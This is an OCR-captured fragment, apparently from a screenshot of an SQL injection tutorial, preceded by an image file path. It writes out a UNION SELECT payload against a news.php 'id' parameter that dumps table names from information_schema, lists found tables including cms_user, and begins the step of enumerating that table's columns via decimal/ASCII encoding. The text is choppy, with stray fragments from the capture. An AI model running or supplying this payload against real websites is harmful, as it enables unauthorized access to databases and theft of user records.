
http://www.website.com/news.php?id=-49 union all select
1,2,3,4,5,6,7,8,group_concat(table_name) from
information_schema.tables
e.
We got
cms_comments,cms_docs,cms_user
etc... as
tables.
2.
Now we need to find the columns from the desired
table.Here it is
cms_user
.
a.
The input string need to be converted into Decimal/Ascii
equivalent inorder to communicate with the database.